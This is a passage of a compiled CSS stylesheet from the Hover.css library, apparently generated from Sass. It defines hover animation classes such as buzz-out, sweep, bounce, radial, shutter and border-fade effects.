  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Buzz Out */
@-webkit-keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
/* line 201, ../sass/vendor/_hover.scss */
.hvr-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 47, ../sass/vendor/effects/2d-transitions/_buzz-out.scss */
.hvr-buzz-out:hover, .hvr-buzz-out:focus, .hvr-buzz-out:active {
  -webkit-animation-name: hvr-buzz-out;
  animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Forward */
/* line 208, ../sass/vendor/_hover.scss */
.hvr-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 7, ../sass/vendor/effects/2d-transitions/_forward.scss */
.hvr-forward:hover, .hvr-forward:focus, .hvr-forward:active {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

/* Backward */
/* line 215, ../sass/vendor/_hover.scss */
.hvr-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 7, ../sass/vendor/effects/2d-transitions/_backward.scss */
.hvr-backward:hover, .hvr-backward:focus, .hvr-backward:active {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

/* BACKGROUND TRANSITIONS */
/* Fade */
/* line 223, ../sass/vendor/_hover.scss */
.hvr-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: color, background-color;
  transition-property: color, background-color;
}
/* line 8, ../sass/vendor/effects/background-transitions/_fade.scss */
.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
  background-color: #2098D1;
  color: white;
}

/* Back Pulse */
@-webkit-keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
@keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
/* line 230, ../sass/vendor/_hover.scss */
.hvr-back-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-property: color, background-color;
  transition-property: color, background-color;
}
/* line 14, ../sass/vendor/effects/background-transitions/_back-pulse.scss */
.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
  -webkit-animation-name: hvr-back-pulse;
  animation-name: hvr-back-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  background-color: #2098D1;
  background-color: #2098d1;
  color: white;
}

/* Sweep To Right */
/* line 237, ../sass/vendor/_hover.scss */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_sweep-to-right.scss */
.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_sweep-to-right.scss */
.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_sweep-to-right.scss */
.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

/* Sweep To Left */
/* line 244, ../sass/vendor/_hover.scss */
.hvr-sweep-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_sweep-to-left.scss */
.hvr-sweep-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_sweep-to-left.scss */
.hvr-sweep-to-left:hover, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_sweep-to-left.scss */
.hvr-sweep-to-left:hover:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

/* Sweep To Bottom */
/* line 251, ../sass/vendor/_hover.scss */
.hvr-sweep-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_sweep-to-bottom.scss */
.hvr-sweep-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_sweep-to-bottom.scss */
.hvr-sweep-to-bottom:hover, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_sweep-to-bottom.scss */
.hvr-sweep-to-bottom:hover:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

/* Sweep To Top */
/* line 258, ../sass/vendor/_hover.scss */
.hvr-sweep-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_sweep-to-top.scss */
.hvr-sweep-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_sweep-to-top.scss */
.hvr-sweep-to-top:hover, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_sweep-to-top.scss */
.hvr-sweep-to-top:hover:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

/* Bounce To Right */
/* line 265, ../sass/vendor/_hover.scss */
.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_bounce-to-right.scss */
.hvr-bounce-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_bounce-to-right.scss */
.hvr-bounce-to-right:hover, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_bounce-to-right.scss */
.hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Left */
/* line 272, ../sass/vendor/_hover.scss */
.hvr-bounce-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_bounce-to-left.scss */
.hvr-bounce-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_bounce-to-left.scss */
.hvr-bounce-to-left:hover, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_bounce-to-left.scss */
.hvr-bounce-to-left:hover:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Bottom */
/* line 279, ../sass/vendor/_hover.scss */
.hvr-bounce-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_bounce-to-bottom.scss */
.hvr-bounce-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_bounce-to-bottom.scss */
.hvr-bounce-to-bottom:hover, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_bounce-to-bottom.scss */
.hvr-bounce-to-bottom:hover:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Top */
/* line 286, ../sass/vendor/_hover.scss */
.hvr-bounce-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_bounce-to-top.scss */
.hvr-bounce-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_bounce-to-top.scss */
.hvr-bounce-to-top:hover, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_bounce-to-top.scss */
.hvr-bounce-to-top:hover:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Radial Out */
/* line 293, ../sass/vendor/_hover.scss */
.hvr-radial-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 10, ../sass/vendor/effects/background-transitions/_radial-out.scss */
.hvr-radial-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  border-radius: 100%;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 26, ../sass/vendor/effects/background-transitions/_radial-out.scss */
.hvr-radial-out:hover, .hvr-radial-out:focus, .hvr-radial-out:active {
  color: white;
}
/* line 31, ../sass/vendor/effects/background-transitions/_radial-out.scss */
.hvr-radial-out:hover:before, .hvr-radial-out:focus:before, .hvr-radial-out:active:before {
  -webkit-transform: scale(2);
  transform: scale(2);
}

/* Radial In */
/* line 300, ../sass/vendor/_hover.scss */
.hvr-radial-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 10, ../sass/vendor/effects/background-transitions/_radial-in.scss */
.hvr-radial-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  border-radius: 100%;
  -webkit-transform: scale(2);
  transform: scale(2);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 26, ../sass/vendor/effects/background-transitions/_radial-in.scss */
.hvr-radial-in:hover, .hvr-radial-in:focus, .hvr-radial-in:active {
  color: white;
}
/* line 31, ../sass/vendor/effects/background-transitions/_radial-in.scss */
.hvr-radial-in:hover:before, .hvr-radial-in:focus:before, .hvr-radial-in:active:before {
  -webkit-transform: scale(0);
  transform: scale(0);
}

/* Rectangle In */
/* line 307, ../sass/vendor/_hover.scss */
.hvr-rectangle-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 9, ../sass/vendor/effects/background-transitions/_rectangle-in.scss */
.hvr-rectangle-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_rectangle-in.scss */
.hvr-rectangle-in:hover, .hvr-rectangle-in:focus, .hvr-rectangle-in:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_rectangle-in.scss */
.hvr-rectangle-in:hover:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:active:before {
  -webkit-transform: scale(0);
  transform: scale(0);
}

/* Rectangle Out */
/* line 314, ../sass/vendor/_hover.scss */
.hvr-rectangle-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 9, ../sass/vendor/effects/background-transitions/_rectangle-out.scss */
.hvr-rectangle-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/background-transitions/_rectangle-out.scss */
.hvr-rectangle-out:hover, .hvr-rectangle-out:focus, .hvr-rectangle-out:active {
  color: white;
}
/* line 29, ../sass/vendor/effects/background-transitions/_rectangle-out.scss */
.hvr-rectangle-out:hover:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:active:before {
  -webkit-transform: scale(1);
  transform: scale(1);
}

/* Shutter In Horizontal */
/* line 321, ../sass/vendor/_hover.scss */
.hvr-shutter-in-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 9, ../sass/vendor/effects/background-transitions/_shutter-in-horizontal.scss */
.hvr-shutter-in-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 25, ../sass/vendor/effects/background-transitions/_shutter-in-horizontal.scss */
.hvr-shutter-in-horizontal:hover, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:active {
  color: white;
}
/* line 30, ../sass/vendor/effects/background-transitions/_shutter-in-horizontal.scss */
.hvr-shutter-in-horizontal:hover:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:active:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}

/* Shutter Out Horizontal */
/* line 328, ../sass/vendor/_hover.scss */
.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 9, ../sass/vendor/effects/background-transitions/_shutter-out-horizontal.scss */
.hvr-shutter-out-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 25, ../sass/vendor/effects/background-transitions/_shutter-out-horizontal.scss */
.hvr-shutter-out-horizontal:hover, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:active {
  color: white;
}
/* line 30, ../sass/vendor/effects/background-transitions/_shutter-out-horizontal.scss */
.hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

/* Shutter In Vertical */
/* line 335, ../sass/vendor/_hover.scss */
.hvr-shutter-in-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 9, ../sass/vendor/effects/background-transitions/_shutter-in-vertical.scss */
.hvr-shutter-in-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 25, ../sass/vendor/effects/background-transitions/_shutter-in-vertical.scss */
.hvr-shutter-in-vertical:hover, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:active {
  color: white;
}
/* line 30, ../sass/vendor/effects/background-transitions/_shutter-in-vertical.scss */
.hvr-shutter-in-vertical:hover:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:active:before {
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
}

/* Shutter Out Vertical */
/* line 342, ../sass/vendor/_hover.scss */
.hvr-shutter-out-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 9, ../sass/vendor/effects/background-transitions/_shutter-out-vertical.scss */
.hvr-shutter-out-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 25, ../sass/vendor/effects/background-transitions/_shutter-out-vertical.scss */
.hvr-shutter-out-vertical:hover, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:active {
  color: white;
}
/* line 30, ../sass/vendor/effects/background-transitions/_shutter-out-vertical.scss */
.hvr-shutter-out-vertical:hover:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

/* BORDER TRANSITIONS */
/* Border Fade */
/* line 351, ../sass/vendor/_hover.scss */
.hvr-border-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
  box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}
/* line 12, ../sass/vendor/effects/border-transitions/_border-fade.scss */
.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
  box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Hollow */
/* line 358, ../sass/vendor/_hover.scss */
.hvr-hollow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: background;
  transition-property: background;
  box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}
/* line 12, ../sass/vendor/effects/border-transitions/_hollow.scss */
.hvr-hollow:hover, .hvr-hollow:focus, .hvr-hollow:active {
  background: none;
}

/* Trim */
/* line 365, ../sass/vendor/_hover.scss */
